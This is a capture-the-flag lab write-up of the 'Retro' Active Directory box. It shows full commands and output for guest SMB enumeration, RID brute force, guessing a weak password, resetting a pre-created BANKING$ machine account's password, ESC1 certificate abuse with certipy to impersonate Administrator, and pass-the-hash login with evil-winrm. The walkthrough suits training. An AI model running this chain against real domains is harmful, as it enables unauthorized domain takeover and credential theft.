Retro - Easy
Machine Overview
Retro is an Active Directory Domain Controller box that was rated Easy. It involves standard AD enumeration and credential finding, but pivots on two key misconfigurations: a pre-created machine account with a weak password and an AD Certificate Services (AD CS) template vulnerable to ESC1 abuse.
Reconnaissance
We began with a full TCP port scan against the DC. The nmap output shows typical domain controller services open (DNS 53, Kerberos 88, LDAP 389, SMB 445, kpasswd 464, RDP 3389, etc.):
# Nmap 7.97 scan initiated Sun Sep 7 14:23:05 2025 as: nmap -p53,88,135,139,389,445,464,593,636,3268,3269,3389,9389,49664,49667,49668,52559,52576,62811,62819 -Pn -sCV -oN Targeted 10.129.234.44
Nmap scan report for 10.129.234.44
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-07 12:23:08Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.retro.vl
| Not valid before: 2024-10-02T10:33:09
|_Not valid after: 2025-10-02T10:33:09
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.retro.vl
| Not valid before: 2024-10-02T10:33:09
|_Not valid after: 2025-10-02T10:33:09
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.retro.vl
| Not valid before: 2024-10-02T10:33:09
|_Not valid after: 2025-10-02T10:33:09
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.retro.vl
| Not valid before: 2024-10-02T10:33:09
|_Not valid after: 2025-10-02T10:33:09
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RETRO
| NetBIOS_Domain_Name: RETRO
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: retro.vl
| DNS_Computer_Name: DC.retro.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-09-07T12:23:58+00:00
| ssl-cert: Subject: commonName=DC.retro.vl
| Not valid before: 2025-09-06T12:17:29
|_Not valid after: 2026-03-08T12:17:29
|_ssl-date: 2025-09-07T12:24:38+00:00; -4s from scanner time.
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
52559/tcp open msrpc Microsoft Windows RPC
52576/tcp open msrpc Microsoft Windows RPC
62811/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
62819/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-09-07T12:24:00
|_ start_date: N/A
|_clock-skew: mean: -4s, deviation: 0s, median: -4s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 7 14:24:44 2025 -- 1 IP address (1 host up) scanned in 99.15 seconds
This confirmed a Windows DC (domain retro.vl). We added its IP to /etc/hosts as retro.vl for convenience.
Next, we checked if guest access was enabled over SMB and enumerated the shares:
nxc smb 10.129.234.44 -u 'guest' -p '' --shares
Share Permissions
------- -------------
Trainees READ
The Trainees share was readable. We connected to it:
smbclient.py 'retro.vl/[email protected]' -no-pass
# use Trainees
# ls
drw-rw-rw- 0 Mon Jul 24 00:16:11 2023 .
drw-rw-rw- 0 Wed Jun 11 16:17:10 2025 ..
-rw-rw-rw- 288 Mon Jul 24 00:16:11 2023 Important.txt
# get Important.txt
The file contained the following message:
Dear Trainees,
I know that some of you seemed to struggle with remembering strong and unique passwords.
So we decided to bundle every one of you up into one account.
Stop bothering us. Please. We have other stuff to do than resetting your password every day.
Regards
The Admins
Since the note was directed to Trainees, we performed RID brute force to enumerate domain users:
nxc smb 10.129.234.44 -u 'guest' -p '' --rid-brute
498: RETRO\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: RETRO\Administrator (SidTypeUser)
501: RETRO\Guest (SidTypeUser)
502: RETRO\krbtgt (SidTypeUser)
512: RETRO\Domain Admins (SidTypeGroup)
513: RETRO\Domain Users (SidTypeGroup)
514: RETRO\Domain Guests (SidTypeGroup)
515: RETRO\Domain Computers (SidTypeGroup)
516: RETRO\Domain Controllers (SidTypeGroup)
517: RETRO\Cert Publishers (SidTypeAlias)
518: RETRO\Schema Admins (SidTypeGroup)
519: RETRO\Enterprise Admins (SidTypeGroup)
520: RETRO\Group Policy Creator Owners (SidTypeGroup)
521: RETRO\Read-only Domain Controllers (SidTypeGroup)
522: RETRO\Cloneable Domain Controllers (SidTypeGroup)
525: RETRO\Protected Users (SidTypeGroup)
526: RETRO\Key Admins (SidTypeGroup)
527: RETRO\Enterprise Key Admins (SidTypeGroup)
553: RETRO\RAS and IAS Servers (SidTypeAlias)
571: RETRO\Allowed RODC Password Replication Group (SidTypeAlias)
572: RETRO\Denied RODC Password Replication Group (SidTypeAlias)
1000: RETRO\DC$ (SidTypeUser)
1101: RETRO\DnsAdmins (SidTypeAlias)
1102: RETRO\DnsUpdateProxy (SidTypeGroup)
1104: RETRO\trainee (SidTypeUser)
1106: RETRO\BANKING$ (SidTypeUser)
1107: RETRO\jburley (SidTypeUser)
1108: RETRO\HelpDesk (SidTypeGroup)
1109: RETRO\tblack (SidTypeUser)
We then tested a simple username = password pattern against these users, and discovered that trainee:trainee was valid.

Using the trainee account, we enumerated shares again and gained access to Notes:
nxc smb 10.129.234.44 -u 'trainee' -p 'trainee' --shares
Share Permissions
------ ------------
Notes READ
Inside we found user.txt (the user flag) and ToDo.txt:
smbclient.py 'retro.vl/[email protected]'
# use Notes
# ls
drw-rw-rw- 0 Wed Apr 9 05:12:49 2025 .
drw-rw-rw- 0 Wed Jun 11 16:17:10 2025 ..
-rw-rw-rw- 248 Mon Jul 24 00:05:56 2023 ToDo.txt
-rw-rw-rw- 32 Wed Apr 9 05:13:01 2025 user.txt
# get ToDo.txt
# get user.txt
cat user.txt
cbda362cff2099072c5e96c51712ff33
cat ToDo.txt
Thomas,
after convincing the finance department to get rid of their ancienct banking software
it is finally time to clean up the mess they made. We should start with the pre created
computer account. That one is older than me.
Best
James
This clearly hinted at a pre-created computer account.
Enumerating computers in the domain confirmed:
nxc ldap 10.129.234.44 -u 'trainee' -p 'trainee' --computers
DC$
banking$
Using the pre2k module in netexec confirmed BANKING$ as a pre-created computer account:
nxc ldap 10.129.234.44 -u 'trainee' -p 'trainee' -M pre2k
Pre-created computer account: BANKING$
[+] Found 1 pre-created computer accounts.
[+] Successfully obtained TGT for [email protected]
[+] Successfully obtained TGT for 1 pre-created computer accounts.
We set up /etc/krb5.conf and exported the ticket:
[libdefaults]
default_realm = RETRO.VL
dns_canonicalize_hostname = false
dns_lookup_realm = false
dns_lookup_kdc = false
[realms]
RETRO.VL = {
kdc = 10.129.234.44
admin_server = 10.129.234.44
}
[domain_realm]
.retro.vl = RETRO.VL
retro.vl = RETRO.VL
10.129.234.44 = RETRO.VL
export KRB5CCNAME=banking.ccache
klist
Ticket cache: FILE:banking.ccache
Default principal: [email protected]
Valid starting Expires Service principal
09/07/2025 14:57:45 09/08/2025 00:57:45 krbtgt/[email protected]
renew until 09/08/2025 14:57:49
We then reset the password for BANKING$:
kpasswd BANKING$
Password for [email protected]: banking
Enter new password: banking123
Enter it again: banking123
Password changed.
Verification:
nxc smb 10.129.234.44 -u 'BANKING$' -p 'banking123'
[+] retro.vl\BANKING$:banking123
Next, we enumerated ADCS with Certipy and identified a vulnerable ESC1 template:
certipy find -u 'banking$' -p 'banking123' -dc-host DC.retro.vl -vulnerable -stdout
Certificate Authorities
0
CA Name : retro-DC-CA
DNS Name : DC.retro.vl
Certificate Subject : CN=retro-DC-CA, DC=retro, DC=vl
Certificate Serial Number : 7A107F4C115097984B35539AA62E5C85
Certificate Validity Start : 2023-07-23 21:03:51+00:00
Certificate Validity End : 2028-07-23 21:13:50+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : RETRO.VL\Administrators
Access Rights
ManageCa : RETRO.VL\Administrators
RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
ManageCertificates : RETRO.VL\Administrators
RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
Enroll : RETRO.VL\Authenticated Users
Certificate Templates
0
Template Name : RetroClients
Display Name : Retro Clients
Certificate Authorities : retro-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 4096
Template Created : 2023-07-23T21:17:47+00:00
Template Last Modified : 2023-07-23T21:18:39+00:00
Permissions
Enrollment Permissions
Enrollment Rights : RETRO.VL\Domain Admins
RETRO.VL\Domain Computers
RETRO.VL\Enterprise Admins
Object Control Permissions
Owner : RETRO.VL\Administrator
Full Control Principals : RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
Write Owner Principals : RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
Write Dacl Principals : RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
Write Property Enroll : RETRO.VL\Domain Admins
RETRO.VL\Domain Computers
RETRO.VL\Enterprise Admins
[+] User Enrollable Principals : RETRO.VL\Domain Computers
[!] Vulnerabilities
ESC1 : Enrollee supplies subject and template allows client authentication.
We attempted to request a certificate for [email protected]. The first attempt failed with an SID mismatch:
certipy req -u 'BANKING$'@retro.vl -p 'banking123' -ca retro-DC-CA -dc-host DC.retro.vl -dc-ip 10.129.234.44 -target-ip 10.129.234.44 -template RetroClients -upn [email protected] -key-size 4096

[-] Object SID mismatch between certificate and user ‘administrator’
To fix this, we retrieved the Administrator SID via lookupsid.py and re-ran the request:
lookupsid.py retro.vl/'banking$'@DC.retro.vl -k -no-pass
[*] Brute forcing SIDs at DC.retro.vl
[*] StringBinding ncacn_np:DC.retro.vl[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-2983547755-698260136-4283918172
498: RETRO\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: RETRO\Administrator (SidTypeUser)
<SNIP>
certipy req -u 'BANKING$' -p 'banking123' -dc-ip 10.129.234.44 -dc-host DC -ca 'retro-DC-CA' -template 'RetroClients' -upn '[email protected]' -sid 'S-1-5-21-2983547755-698260136-4283918172-500' -key-size 4096
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: All nameservers failed to answer the query DC. IN A: Server Do53:10.129.234.44@53 answered SERVFAIL
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 30
[*] Successfully requested certificate
[*] Got certificate with UPN '[email protected]'
[*] Certificate object SID is 'S-1-5-21-2983547755-698260136-4283918172-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
This successfully returned administrator.pfx. We then used it to extract the Administrator NT hash:
certipy auth -pfx administrator.pfx -dc-ip 10.129.234.44
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: '[email protected]'
[*] SAN URL SID: 'S-1-5-21-2983547755-698260136-4283918172-500'
[*] Security Extension SID: 'S-1-5-21-2983547755-698260136-4283918172-500'
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:252fac7066d93dd009d4fd2cd0368389
Finally, we authenticated as Administrator with Evil-WinRM and grabbed the root flag:
evil-winrm -i 10.129.234.44 -u administrator -H 252fac7066d93dd009d4fd2cd0368389
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
40fce9c3f09024bcab29d377ee1ed071
written by 0xbara